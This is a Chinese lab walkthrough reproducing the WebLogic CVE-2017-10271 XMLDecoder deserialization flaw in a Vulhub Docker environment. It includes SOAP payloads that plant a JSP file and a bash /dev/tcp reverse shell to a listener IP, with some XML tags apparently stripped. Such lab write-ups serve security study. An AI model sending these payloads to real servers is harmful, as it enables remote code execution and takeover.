一、漏洞解析

漏洞本质是由于wls组件使用了webservice来请求soap请求,所以构造SOAP(XML)格式的请求,在解析的过程中导致XMLDecoder反序列化漏洞,可导致执行任意命令。SOAP是web服务安全性内置协议,采用保密和身份验证规则集的方式。

二、环境



1、docker

2、Vulhub-master

3、Burpsuite、netcat

三、复现

1、打开docker #docker -v查看

2、安装docker-compose #yum install docker-compose

3、 到 https://github.com/vulhub/vulhub 下载vulhub的源码包,然后上传到靶机中。执行:

unzip vulhub-master.zip #解压zip

cd到解压目录下: #cd vulhub-master

注意:centos7使用unzip解压时,有可能解压不了,报错:Archive: vulhub-master.zip End-of-central-directory signature not found

解决办法:使用命令安装jar工具:yum -y install java-1.6.0-openjdk-devel

之后使用解压命令:jar xvf 要解压的文件名



4、进入到CVE-2017-10271,执行以下命令:

docker-master build

docker-master up -d

如果出现ERROR: Get https://registry-1.docker.io/v2/: dial tcp: lookup registry-1.doc问题,重启就完了。



5、执行docker ps查看是否开启成功



6、访问http://ip:7001 ,如果出现这个页面说明环境启动成功



7、访问http://靶机ip:7001//wls-wsat/CoordinatorPortType ,如果出现这个页面说明可能存在漏洞:

其它可用URL:

/wls-wsat/CoordinatorPortType

/wls-wsat/RegistrationPortTypeRPC

/wls-wsat/ParticipantPortType

/wls-wsat/RegistrationRequesterPortType

/wls-wsat/CoordinatorPortType11

/wls-wsat/RegistrationPortTypeRPC11

/wls-wsat/ParticipantPortType11

/wls-wsat/RegistrationRequesterPortType11

8、使用burp来验证



访问http://靶机ip:7001//wls-wsat/CoordinatorPortType,抓包,将GET改为POST,然后插入构造的soap POC:

①上传

<soapenv:Envelope xmlns:soapenv=“http://schemas.xmlsoap.org/soap/envelope/”>

soapenv:Header

<work:WorkContext xmlns:work=“http://bea.com/2004/06/soap/workarea/”>

servers/AdminServer/tmp/_WL_internal/bea_wls_internal/9j4dqk/war/test.jsp

<![CDATA[ <% out.print("test"); %> ]]>

</work:WorkContext>

</soapenv:Header>

soapenv:Body/

</soapenv:Envelope>



注意:报错415,需要修改Content-Type:text/xml;charset=utf-8

修改后,点击发送,上传成功:



②反弹shell

<soapenv:Envelope xmlns:soapenv=“http://schemas.xmlsoap.org/soap/envelope/”>

soapenv:Header

<work:WorkContext xmlns:work=“http://bea.com/2004/06/soap/workarea/”>

/bin/bash

-c

bash -i >& /dev/tcp/192.168.3.125/21 0>&1

#/dev/tcp/监听机的ip/监听的端口

</work:WorkContext>

</soapenv:Header>

soapenv:Body/

</soapenv:Envelope>



攻击机监听:nc -lnvp 21

构造poc然后发送,反弹shell成功,执行命令id返回root:

1212

1212

被折叠的 条评论

为什么被折叠?

被折叠的 条评论

为什么被折叠?